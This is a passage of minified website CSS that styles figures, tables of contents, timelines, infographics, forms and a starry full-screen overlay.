ol,.figure.figure--toc ul{padding-left:2rem;list-style-position:outside}@media screen and (max-width:767px){.figure.figure--toc ol,.figure.figure--toc ul{padding-left:1.5rem}}.figure.figure--toc li{margin-top:1rem;font-size:1rem;font-weight:500;line-height:1.5}@media screen and (max-width:767px){.figure.figure--toc li{margin-top:.75rem}}.figure.figure--toc h2+ol,.figure.figure--toc h2+ul{margin-top:1.5rem;padding-left:2.5rem}.figure.figure--toc h2+ol>li,.figure.figure--toc h2+ul>li{font-size:1.25rem}@media screen and (max-width:767px){.figure.figure--toc h2+ol>li,.figure.figure--toc h2+ul>li{font-size:1rem}}@media screen and (max-width:767px){.figure.figure--toc h2+ol,.figure.figure--toc h2+ul{margin-top:1rem;padding-left:1.5rem}}.figure.figure--full .alignleft{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.figure.figure--full .alignright{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.figure.figure--full .aligncenter{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.figure.figure--inner{max-width:100%}.figure.figure--inner img{width:100%}.figure.figure--highres{width:var(--width-content)}.figure.figure--highres img{width:100%;max-height:none}.figure.figure--outer{width:calc(100% + 2rem);max-width:none;margin-left:-1rem;margin-right:-1rem}@media screen and (max-width:767px){.figure.figure--outer{margin-inline:-1.25rem;width:calc(100% + 2.5rem)}}.figure.figure--outer img{width:100%;max-height:none}.figure.figure--outer .figure__caption{padding-inline:1rem}@media screen and (max-width:767px){.figure.figure--outer .figure__caption{padding-inline:1.25rem}}.figure.figure--full,.figure.figure--inner,.figure.figure--outer,.figure.figure--short,.figure.figure--thumbnail{background-color:var(--color-primary);background-image:url(images/template/noise.webp)}.figure.figure--full img,.figure.figure--inner img,.figure.figure--outer img,.figure.figure--short img,.figure.figure--thumbnail img{max-height:65vh;width:auto}@media screen and (max-width:767px){.figure.figure--full,.figure.figure--inner,.figure.figure--outer,.figure.figure--short,.figure.figure--thumbnail{margin-inline:-1.25rem;width:calc(100% + 2.5rem);max-width:calc(100% + 2.5rem)}.figure.figure--full .figure__caption,.figure.figure--inner .figure__caption,.figure.figure--outer .figure__caption,.figure.figure--short .figure__caption,.figure.figure--thumbnail .figure__caption{padding-inline:1.25rem}}.figure.figure--club{display:block;position:relative;max-width:100%;text-align:center}.figure.figure--club .button{margin:0;color:var(--color-white);background-color:var(--color-club)}.figure.figure--club .button:hover{-webkit-filter:brightness(125%);filter:brightness(125%)}.figure.figure--card{width:calc(100% + 2rem);max-width:none;margin:0 -1rem;padding:2rem 1rem;background-color:color-mix(in srgb,var(--color-mark) 90%,#fff)}.figure.figure--card:first-child{margin-top:-3rem}.figure.figure--card:last-child{margin-bottom:-3rem}@media screen and (max-width:767px){.figure.figure--card{margin:-1.5rem -1rem;padding:.5rem 1rem}.figure.figure--card:first-child{margin-top:-1.5rem}.figure.figure--card:last-child{margin-bottom:-1.5rem}}.figure.figure--similar{display:block;cursor:default;overflow:hidden;background:var(--color-white);box-shadow:0 1px 20px 0 rgba(0,0,0,.08);border-radius:1rem;position:relative;z-index:2;padding-left:.5rem}.figure.figure--similar::before{content:"";position:absolute;left:0;top:0;bottom:0;width:.5rem;background-color:var(--color-primary);z-index:-1}.figure.figure--similar h1{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;letter-spacing:.015rem;padding:1.375rem 1.375rem .9rem 1.375rem;margin:0}@media screen and (max-width:767px){.figure.figure--similar h1{padding:1rem;font-size:1.375rem;line-height:1.65rem;letter-spacing:.01375rem}}.figure.figure--similar h2{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;letter-spacing:.015rem;padding:1.375rem 1.375rem .9rem 1.375rem;margin:0}@media screen and (max-width:767px){.figure.figure--similar h2{padding:1rem;font-size:1.375rem;line-height:1.65rem;letter-spacing:.01375rem}}.figure.figure--similar h3{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;letter-spacing:.015rem;padding:1.375rem 1.375rem .9rem 1.375rem;margin:0}@media screen and (max-width:767px){.figure.figure--similar h3{padding:1rem;font-size:1.375rem;line-height:1.65rem;letter-spacing:.01375rem}}.figure.figure--similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;letter-spacing:.015rem;padding:1.375rem 1.375rem .9rem 1.375rem;margin:0}@media screen and (max-width:767px){.figure.figure--similar h4{padding:1rem;font-size:1.375rem;line-height:1.65rem;letter-spacing:.01375rem}}.figure.figure--similar p{display:block;position:relative;padding:.5rem 1.375rem}.figure.figure--similar p:last-child{padding-bottom:1.375rem}@media screen and (max-width:767px){.figure.figure--similar p{padding:.25rem 1rem}.figure.figure--similar p:last-child{padding-bottom:1rem}}.figure.figure--similar p a{font-size:1.2rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;color:var(--color-black);font-family:var(--font-regular);border-bottom:0;text-decoration:none;transition:color .25s,-webkit-filter .25s;transition:filter .25s,color .25s;transition:filter .25s,color .25s,-webkit-filter .25s}.figure.figure--similar p a:hover{color:var(--color-secondary)}.figure.figure--similar p a:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:767px){.figure.figure--similar p a{font-size:1rem;line-height:1.2rem}}.figure.figure--similar p em{font-weight:400}.figure.figure--similar p:last-child{border-bottom:none}.figure.figure--stretch{width:100%}.figure.figure--flipper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;cursor:pointer;transition:.5s -webkit-transform;transition:.5s transform;transition:.5s transform,.5s -webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.figure.figure--flipper+.figure--flipper{margin-top:-1rem}@media screen and (max-width:767px){.figure.figure--flipper+.figure--flipper{margin-top:0}}.figure.figure--flipper aside{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;z-index:4;min-width:100%;padding:1.5rem 3rem;overflow:hidden;font-size:1rem;font-style:normal;font-weight:400;line-height:1.3rem;letter-spacing:.01rem;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#91c6ff;background-image:url(images/template/noise.webp)}@media screen and (max-width:767px){.figure.figure--flipper aside{padding:1rem;font-size:1rem}}.figure.figure--flipper aside>*{margin-bottom:1rem}.figure.figure--flipper aside>:first-child{margin-top:0}.figure.figure--flipper aside>:last-child{margin-bottom:0}.figure.figure--flipper aside:last-child{-webkit-transform:rotateX(180deg) translateX(-100%);transform:rotateX(180deg) translateX(-100%);padding:2rem;position:relative;z-index:2}.figure.figure--flipper aside:last-child::before{content:"";background-color:var(--color-white);position:absolute;inset:.6rem;z-index:-1;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.figure.figure--flipper h1{margin-top:0;line-height:1;color:var(--color-primary);text-align:center;font-family:var(--font-regular);font-size:2rem;font-style:normal;font-weight:900;line-height:2.6rem;letter-spacing:.02rem;text-transform:uppercase}.figure.figure--flipper h1 strong{font-weight:inherit}.figure.figure--flipper h2{margin-top:0;line-height:1;color:var(--color-primary);text-align:center;font-family:var(--font-regular);font-size:2rem;font-style:normal;font-weight:900;line-height:2.6rem;letter-spacing:.02rem;text-transform:uppercase}.figure.figure--flipper h2 strong{font-weight:inherit}.figure.figure--flipper h3{margin-top:0;line-height:1;color:var(--color-primary);text-align:center;font-family:var(--font-regular);font-size:2rem;font-style:normal;font-weight:900;line-height:2.6rem;letter-spacing:.02rem;text-transform:uppercase}.figure.figure--flipper h3 strong{font-weight:inherit}.figure.figure--flipper h4{margin-top:0;line-height:1;color:var(--color-primary);text-align:center;font-family:var(--font-regular);font-size:2rem;font-style:normal;font-weight:900;line-height:2.6rem;letter-spacing:.02rem;text-transform:uppercase}.figure.figure--flipper h4 strong{font-weight:inherit}.figure.figure--flipper h2{font-size:4rem}@media screen and (max-width:767px){.figure.figure--flipper h2{font-size:3.5rem}}@media screen and (max-width:479px){.figure.figure--flipper h2{font-size:3rem}}.figure.figure--flipper h3{font-size:2rem;line-height:2.6rem}@media screen and (max-width:767px){.figure.figure--flipper h3{font-size:1.5rem;line-height:2rem}}.figure.figure--flipper h5{width:100%;text-align:center;font-size:1rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:767px){.figure.figure--flipper h5{font-size:.875rem}}@media screen and (max-width:479px){.figure.figure--flipper h5{font-size:.8125rem}}.figure.figure--flipper.figure--rotate{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.figure.figure--source{display:block;position:relative;width:var(--width-content);max-width:100%}.figure.figure--source .button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;width:100%;margin:0;height:3.25rem;padding:0 1.5rem;text-align:left;text-transform:uppercase;font-size:1rem;font-weight:500;border:solid 1px var(--color-white);border-radius:.5rem}.figure.figure--source .button:before{content:attr(data-before);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%;margin-right:1.5rem;padding-right:1.5rem;font-size:.75rem;border-right:solid 2px var(--color-white)}@media screen and (max-width:767px){.figure.figure--source .button:before{height:auto;margin:0 0 .25rem;border-right:0}}@media screen and (max-width:479px){.figure.figure--source .button:before{font-size:.625rem}}@media screen and (max-width:767px){.figure.figure--source .button{display:block;height:auto;padding:.75rem 1rem;line-height:1.375}}@media screen and (max-width:479px){.figure.figure--source .button{font-size:.875rem}}.figure.figure--promo{display:block;position:relative;width:var(--width-content);max-width:100%}.figure.figure--promo .button{margin:0;color:var(--color-white);background-color:var(--color-primary)}.figure.figure--promo .button:hover{-webkit-filter:brightness(125%);filter:brightness(125%)}.figure.figure--frame{display:block;position:relative}.figure.figure--frame .button{display:inline-block;width:auto;color:var(--color-white);background-color:var(--color-primary);border-radius:4px}.figure.figure--frame .button:hover{-webkit-filter:brightness(125%);filter:brightness(125%)}@media screen and (max-width:767px){.figure.figure--frame .button{margin-bottom:1rem}}.figure.figure--frame iframe{display:block;position:relative;width:100%;margin:0;overflow:hidden}.figure.figure--timeline{margin:2rem auto;display:block}.figure.figure--infograf{margin:2rem auto;display:block}.figure--section{position:relative;padding:1.38rem 0;z-index:2;display:block}.figure--section::after{content:"";position:absolute;z-index:-1;background-color:#91c6ff;background-image:url(images/template/noise.webp);top:0;bottom:0;right:-1rem;left:-50vw}@media screen and (max-width:767px){.figure--section::after{right:-1.25rem}}.figure--section h1,.figure--section h2,.figure--section h3,.figure--section h4,.figure--section h5,.figure--section h6{margin:0 0 1.37rem 0!important}.figure--section h1:last-child,.figure--section h2:last-child,.figure--section h3:last-child,.figure--section h4:last-child,.figure--section h5:last-child,.figure--section h6:last-child{margin:0!important}.figure--section__content{display:-webkit-flex;display:-ms-flexbox;display:flex;gap:1.37rem;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:767px){.figure--section__content{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.figure--section__left{-webkit-flex:1;-ms-flex:1;flex:1}.figure--section__left>*{margin:0 0 1rem 0!important}.figure--section__right{-webkit-flex:0 0 40%;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media screen and (max-width:767px){.figure--section__right{-webkit-flex:1;-ms-flex:1;flex:1;max-width:calc(100% + 2.5rem);margin-inline:-1.25rem}}.figure--section figure{background:0 0!important;margin:0!important;max-width:100%!important;width:auto!important}.figure--section figure:not(:last-child){margin-bottom:1rem!important}.figure--section figure .figure__caption{text-align:left;background:0 0}@media screen and (max-width:767px){.figure--section figure .figure__caption{padding-inline:1.25rem}}.timeline{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (max-width:767px){.timeline{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.timeline__item{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.6rem;-webkit-flex:1;-ms-flex:1;flex:1}@media screen and (max-width:767px){.timeline__item{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:.75rem}}.timeline__date{-webkit-flex:none;-ms-flex:none;flex:none;color:var(--color-black);text-align:center;font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}@media screen and (max-width:767px){.timeline__date{width:3.8rem;font-size:.9rem;line-height:1;text-align:right}}.timeline__mark{position:relative;width:100%;height:1.45rem;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-flex:none;-ms-flex:none;flex:none;border-bottom:.125rem solid var(--color-primary);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:767px){.timeline__mark{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.2rem;height:auto;border-bottom:0;border-right:.125rem solid var(--color-primary)}}.timeline__mark::before{content:"";-webkit-flex:none;-ms-flex:none;flex:none;display:block;width:.375rem;height:.375rem;background:var(--color-primary);border-radius:50%;margin:0 auto;position:relative}.timeline__mark::after{content:"";display:block;width:.125rem;-webkit-flex:1;-ms-flex:1;flex:1;background:var(--color-primary)}@media screen and (max-width:767px){.timeline__mark::after{height:.125rem;width:auto}}.timeline__text{color:var(--color-black);text-align:center;font-family:var(--font-regular);font-size:1rem;font-style:normal;font-weight:400;line-height:1.2rem;letter-spacing:.01rem;padding-inline:1.5rem;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}@media screen and (max-width:767px){.timeline__text{padding-block:1rem;padding-inline:0;text-align:left}}.infograf{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;gap:2rem}@media screen and (max-width:767px){.infograf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.25rem}}.infograf__item{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:.6rem;-webkit-flex:1;-ms-flex:1;flex:1}.infograf__image{overflow:hidden;background:#ddd;border-radius:50%;max-width:10rem;margin-inline:auto}.infograf__image img{object-fit:cover;aspect-ratio:1/1}.infograf__text{color:var(--color-black);text-align:center;font-size:1rem;font-style:normal;font-weight:400;line-height:1.2rem;letter-spacing:.01rem}.form{display:block;position:relative;width:100%;margin-top:2.5rem;background-color:color-mix(in srgb,var(--color-white) 93%,#000)}.entry-content .form{width:calc(var(--width-content) + 4rem);max-width:100%;margin:2.5rem auto 0;padding:1.5rem 0}.entry-content .form>*{max-width:100%;width:var(--width-content);margin:.75rem auto 0}.entry-content .form>:first-child{margin-top:0}@media screen and (max-width:767px){.entry-content .form{margin-top:1.5rem;padding:1rem}}.form .form__heading{display:block;position:relative;margin-top:0;margin-bottom:1.25rem;font-weight:500}.form .form__field{display:block;position:relative}.form .form__field .form__field-input{display:block;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;padding:.625rem .75rem;font-size:1rem;line-height:1.5;background-color:var(--color-white);border:solid 1px color-mix(in srgb,var(--color-white) 90%,#000);border-radius:2px}.form .form__field .form__field-input::-webkit-input-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.form .form__field .form__field-input::-moz-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.form .form__field .form__field-input:-ms-input-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.form .form__field .form__field-input::placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}@media screen and (max-width:767px){.form .form__field .form__field-input{font-size:.9375rem}}.form .form__field .form__field-textarea{display:block;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:vertical;width:100%;height:10rem;min-height:4.25rem;padding:.625rem .75rem;font-size:1rem;line-height:1.5;background-color:var(--color-white);border:solid 1px color-mix(in srgb,var(--color-white) 90%,#000);border-radius:2px}.form .form__field .form__field-textarea::-webkit-input-placeholder{color:color-mix(in srgb,var(--color-white) 85%,#000)}.form .form__field .form__field-textarea::-moz-placeholder{color:color-mix(in srgb,var(--color-white) 85%,#000)}.form .form__field .form__field-textarea:-ms-input-placeholder{color:color-mix(in srgb,var(--color-white) 85%,#000)}.form .form__field .form__field-textarea::placeholder{color:color-mix(in srgb,var(--color-white) 85%,#000)}@media screen and (max-width:767px){.form .form__field .form__field-textarea{font-size:.9375rem}}.form .form__control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-animation:fade-in .5s forwards;animation:fade-in .5s forwards}.form .form__control .form__control-button{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:0;width:12.5rem;margin:0 0 0 1rem;font-size:1rem;font-weight:400;color:var(--color-white);background-color:var(--color-primary);box-shadow:none}.form .form__control .form__control-button:hover{-webkit-filter:brightness(125%);filter:brightness(125%)}@media screen and (max-width:767px){.form .form__control .form__control-button{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-order:-1;-ms-flex-order:-1;order:-1;margin-left:0;margin-bottom:1rem;padding:1rem}}.form .form__control .form__control-loader{display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:hidden;opacity:0;line-height:1rem;transition:opacity .25s}.form .form__control .form__control-loader.icon--loop{visibility:visible;color:var(--color-black);opacity:1;-webkit-animation:rotate .75s linear infinite;animation:rotate .75s linear infinite}.form .form__control .form__control-loader.icon--alert{visibility:visible;color:var(--color-alert);opacity:1}.form .form__control .form__control-loader.icon--done{visibility:visible;color:var(--color-success);opacity:1}.form .form__control .form__control-notice{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;cursor:default;margin-left:.5rem;font-size:.875rem;line-height:1rem;color:var(--color-text)}@media screen and (max-width:767px){.form .form__control{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}}.form.form--fold .form__control,.form.form--fold .form__field{display:none}.form.form--fold .form__field:first-of-type{display:block}.form.form--club{background-color:var(--color-layer)}.form.form--club .form__field-textarea{height:20rem}.form.form--club .form__control-button{background-color:var(--color-club)}.head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:calc(2rem - 1px);padding:0 1rem;font-size:.5625rem;font-weight:500;line-height:1.25;text-transform:uppercase;letter-spacing:1px;color:var(--color-white);background-color:var(--color-primary)}a.head{cursor:pointer}a.head:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.horror{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:fixed;z-index:8;top:0;left:0;width:100%;height:100%;padding:4rem 0;opacity:0;-webkit-transform:translate3d(0);transform:translate3d(0);will-change:transform;background:radial-gradient(ellipse at center,#262b34 0,#090b0e 100%);-webkit-animation:fade-in .25s forwards;animation:fade-in .25s forwards}.horror.horror--hide{-webkit-animation:fade-out .25s forwards;animation:fade-out .25s forwards}.horror .horror__inner{display:block;position:relative;width:55rem;max-width:calc(100% - 4rem);margin:0 auto;padding:4rem 2rem;color:#fff;background-color:#111118;border-radius:.5rem}.horror .horror__inner p{display:block;max-width:35rem;margin:0 auto;font-size:1.5rem;text-align:center}@media screen and (max-width:767px){.horror .horror__inner p{font-size:1.25rem}}@media screen and (max-width:479px){.horror .horror__inner p{font-size:1.125rem}}.horror .horror__inner button{display:block;margin:1.5rem auto 0;padding:.5rem 2.5rem;font-size:2.25rem;text-transform:uppercase;color:#eed462;border:solid 1px;border-radius:2.5rem;transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.horror .horror__inner button:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:767px){.horror .horror__inner button{font-size:1.75rem}}@media screen and (max-width:479px){.horror .horror__inner button{font-size:1.375rem}}@media screen and (max-width:767px){.horror .horror__inner{max-width:calc(100% - 2rem);padding:2rem 1rem}}.horror .horror__stars{position:absolute;top:0;left:0;width:1px;height:1px;opacity:.5;background:0 0;box-shadow:1108px 525px #fff,59px 299px #fff,1489px 586px #fff,964px 1803px #fff,1657px 1004px #fff,1271px 798px #fff,1902px 950px #fff,932px 1155px #fff,379px 193px #fff,1759px 974px #fff,685px 58px #fff,1112px 62px #fff,1165px 1922px #fff,812px 778px #fff,271px 955px #fff,852px 386px #fff,548px 495px #fff,1857px 305px #fff,1153px 357px #fff,227px 1638px #fff,422px 1518px #fff,1394px 860px #fff,1109px 1678px #fff,1058px 349px #fff,1390px 325px #fff,1712px 1236px #fff,239px 1230px #fff,508px 1766px #fff,1675px 1649px #fff,1652px 939px #fff,937px 1534px #fff,434px 1360px #fff,764px 1394px #fff,1416px 1475px #fff,1903px 649px #fff,154px 159px #fff,544px 1831px #fff,1016px 1168px #fff,1515px 720px #fff,1668px 751px #fff,768px 1887px #fff,1535px 1235px #fff,346px 1758px #fff,943px 329px #fff,1170px 427px #fff,1883px 871px #fff,161px 742px #fff,1707px 830px #fff,1940px 1452px #fff,1437px 130px #fff,1020px 1163px #fff,1795px 1382px #fff,80px 877px #fff,1115px 1273px #fff,1517px 1558px #fff,884px 1832px #fff,1492px 1756px #fff,129px 371px #fff,1232px 566px #fff,467px 887px #fff,662px 1578px #fff,903px 1123px #fff,743px 910px #fff,607px 117px #fff,1991px 858px #fff,12px 631px #fff,1390px 625px #fff,1220px 404px #fff,1133px 134px #fff,153px 310px #fff,439px 717px #fff,497px 1604px #fff,529px 1187px #fff,221px 11px #fff,269px 699px #fff,796px 385px #fff,410px 1665px #fff,202px 1583px #fff,811px 1120px #fff,1837px 956px #fff,1918px 1934px #fff,1717px 39px #fff,932px 569px #fff,1907px 802px #fff,310px 1437px #fff,1610px 1680px #fff,1928px 1445px #fff,1248px 270px #fff,458px 550px #fff,1014px 387px #fff,1614px 1853px #fff,1368px 846px #fff,1461px 304px #fff,702px 1789px #fff,403px 203px #fff,1838px 407px #fff,61px 1570px #fff,1908px 1671px #fff,1712px 1356px #fff,118px 941px #fff,394px 23px #fff,1382px 312px #fff,408px 241px #fff,59px 1716px #fff,1937px 1224px #fff,920px 863px #fff,7px 1601px #fff,1718px 603px #fff,1831px 981px #fff,1865px 1593px #fff,297px 1926px #fff,1442px 719px #fff,1910px 1603px #fff,145px 1206px #fff,821px 95px #fff,579px 356px #fff,780px 750px #fff,187px 647px #fff,1755px 1597px #fff,932px 1896px #fff,825px 1433px #fff,743px 1104px #fff,1067px 1131px #fff,310px 418px #fff,99px 675px #fff,119px 431px #fff,490px 1222px #fff,829px 273px #fff,1831px 546px #fff,1285px 1309px #fff,618px 1495px #fff,1476px 1864px #fff,1862px 1310px #fff,1695px 1747px #fff,1101px 421px #fff,322px 757px #fff,501px 797px #fff,1413px 653px #fff,1569px 1511px #fff,1343px 909px #fff,136px 1273px #fff,167px 1305px #fff,1801px 1713px #fff,1533px 280px #fff,1708px 123px #fff,1708px 1871px #fff,2000px 1736px #fff,1679px 1924px #fff,1170px 1927px #fff,239px 930px #fff,1469px 338px #fff,698px 864px #fff,1135px 475px #fff,1345px 1442px #fff,59px 349px #fff,1370px 1866px #fff,818px 609px #fff,121px 428px #fff,1319px 175px #fff,683px 1616px #fff,1826px 1223px #fff,440px 1779px #fff,1999px 1264px #fff,626px 1144px #fff,475px 1360px #fff,1716px 1847px #fff,287px 827px #fff,1851px 1350px #fff,1529px 387px #fff,554px 1460px #fff,981px 955px #fff,154px 824px #fff,1149px 1173px #fff,973px 998px #fff,1524px 1671px #fff,479px 1793px #fff,1119px 1822px #fff,1801px 575px #fff,709px 1879px #fff,1922px 605px #fff,1650px 476px #fff,931px 272px #fff,1045px 986px #fff,524px 1493px #fff,1737px 1040px #fff,1198px 1201px #fff,1818px 129px #fff,1530px 1534px #fff,1594px 1160px #fff,754px 57px #fff,390px 44px #fff,248px 1628px #fff,1534px 1613px #fff,819px 298px #fff,1545px 1715px #fff,1927px 964px #fff,1875px 152px #fff,1308px 87px #fff,731px 1835px #fff,1150px 482px #fff,543px 1576px #fff,1627px 422px #fff,1770px 907px #fff,497px 411px #fff,760px 1881px #fff,1816px 1480px #fff,576px 1969px #fff,270px 1000px #fff,850px 1755px #fff,1847px 141px #fff,1854px 1725px #fff,781px 639px #fff,1339px 504px #fff,40px 1882px #fff,1908px 31px #fff,422px 1006px #fff,616px 1484px #fff,749px 308px #fff,687px 1920px #fff,72px 880px #fff,218px 141px #fff,854px 1735px #fff,1262px 1504px #fff,702px 1282px #fff,821px 1436px #fff,765px 950px #fff,419px 162px #fff,79px 510px #fff,509px 1529px #fff,1926px 1836px #fff,194px 1815px #fff,431px 864px #fff,832px 1535px #fff,41px 1923px #fff,89px 537px #fff,1913px 1080px #fff,761px 1142px #fff,668px 800px #fff,1637px 1092px #fff,572px 662px #fff,817px 909px #fff,144px 177px #fff,1928px 5px #fff,680px 672px #fff,284px 178px #fff,886px 1886px #fff,511px 583px #fff,1176px 595px #fff,1654px 147px #fff,1617px 367px #fff,1658px 144px #fff,784px 964px #fff,175px 1693px #fff,1584px 924px #fff,1875px 125px #fff,934px 1437px #fff,1295px 1128px #fff,462px 566px #fff,1851px 1073px #fff,695px 222px #fff,1642px 825px #fff,1929px 1873px #fff,575px 704px #fff,136px 142px #fff,928px 171px #fff,335px 1378px #fff,1916px 241px #fff,1557px 1507px #fff,95px 1378px #fff,1571px 1964px #fff,853px 1580px #fff,1202px 1744px #fff,984px 455px #fff,1230px 1122px #fff,1190px 1781px #fff,1582px 623px #fff,753px 1369px #fff,67px 366px #fff,696px 526px #fff,1919px 401px #fff,231px 945px #fff,1940px 1034px #fff,1076px 1082px #fff,1717px 1775px #fff,1640px 362px #fff,1213px 1569px #fff,853px 711px #fff,12px 1712px #fff,348px 473px #fff,1846px 384px #fff,1616px 1985px #fff,595px 547px #fff,600px 889px #fff,1097px 1503px #fff,997px 1205px #fff,46px 82px #fff,1589px 1334px #fff,1518px 917px #fff,1010px 253px #fff,271px 540px #fff,309px 1990px #fff,1407px 1761px #fff,1089px 1537px #fff,934px 1928px #fff,4px 275px #fff,707px 954px #fff,295px 1785px #fff,1743px 261px #fff,803px 33px #fff,1032px 1900px #fff,866px 853px #fff,320px 295px #fff,132px 1276px #fff,1199px 439px #fff,1330px 788px #fff,1366px 1498px #fff,132px 501px #fff,752px 1637px #fff,675px 808px #fff,1094px 1447px #fff,979px 1900px #fff,1742px 1662px #fff,221px 342px #fff,393px 1316px #fff,980px 1372px #fff,1525px 307px #fff,1834px 1828px #fff,1222px 964px #fff,638px 193px #fff,1562px 1542px #fff,1691px 773px #fff,1184px 285px #fff,1211px 1579px #fff,748px 969px #fff,1388px 1220px #fff,795px 1283px #fff,534px 1078px #fff,789px 1774px #fff,697px 278px #fff,1544px 794px #fff,405px 1519px #fff,1056px 1797px #fff,959px 1991px #fff,1900px 966px #fff,681px 222px #fff,1404px 214px #fff,1686px 746px #fff,1922px 1985px #fff,181px 433px #fff,1030px 1125px #fff,1222px 1788px #fff,1761px 392px #fff,1217px 963px #fff,1317px 398px #fff,1192px 266px #fff,812px 1158px #fff,1896px 287px #fff,1982px 1926px #fff,1061px 101px #fff,1522px 1850px #fff,681px 72px #fff,830px 657px #fff,1768px 64px #fff,1535px 96px #fff,1102px 70px #fff,1976px 1182px #fff,1557px 1234px #fff,2000px 1717px #fff,1600px 206px #fff,998px 1334px #fff,595px 1417px #fff,299px 335px #fff,873px 744px #fff,1714px 920px #fff,772px 100px #fff,275px 1608px #fff,1087px 1473px #fff,222px 191px #fff,1098px 1461px #fff,416px 53px #fff,696px 1272px #fff,1235px 1957px #fff,663px 650px #fff,479px 1979px #fff,1054px 1236px #fff,1137px 1785px #fff,1388px 1011px #fff,277px 1658px #fff,1530px 934px #fff,1324px 885px #fff,1242px 1447px #fff,630px 1240px #fff,257px 333px #fff,381px 174px #fff,938px 1607px #fff,376px 243px #fff,701px 1125px #fff,1914px 1868px #fff,439px 1468px #fff,1590px 61px #fff;will-change:transform}.horror .horror__stars.horror__stars--small{width:1px;height:1px;box-shadow:886px 346px #fff,1252px 215px #fff,1844px 1885px #fff,1155px 1416px #fff,480px 504px #fff,24px 1230px #fff,1669px 1884px #fff,1002px 1918px #fff,413px 1725px #fff,254px 454px #fff,1536px 652px #fff,1972px 1255px #fff,1235px 1573px #fff,1917px 25px #fff,885px 1432px #fff,955px 836px #fff,397px 228px #fff,1596px 1265px #fff,614px 514px #fff,268px 1092px #fff,1876px 1991px #fff,1810px 1800px #fff,1084px 1560px #fff,1762px 639px #fff,1569px 1885px #fff,1013px 1363px #fff,127px 1062px #fff,976px 1247px #fff,1414px 1905px #fff,1831px 1048px #fff,1165px 965px #fff,1102px 1044px #fff,831px 1355px #fff,1380px 651px #fff,1428px 216px #fff,1628px 1444px #fff,1302px 655px #fff,325px 1667px #fff,338px 1290px 